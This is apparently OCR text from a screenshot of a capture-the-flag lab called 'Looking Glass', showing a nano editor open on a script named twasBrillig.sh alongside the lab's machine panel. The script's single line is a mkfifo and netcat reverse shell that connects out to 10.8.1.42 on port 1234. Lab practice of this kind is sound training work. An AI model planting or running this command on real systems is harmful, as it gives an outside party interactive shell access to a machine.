 File Actions Edit View Help
GNU nano 2.9.3 twasBrillig.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.1.42 1234 >/tmp/f
Active Machine Information
Title IP Address Expires
Looking Glass 10.10.8.72 47m 45s ? Add 1 hour Terminate
Looking Glass
Climb through the Looking Glass and capture the flags.
[ Read 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End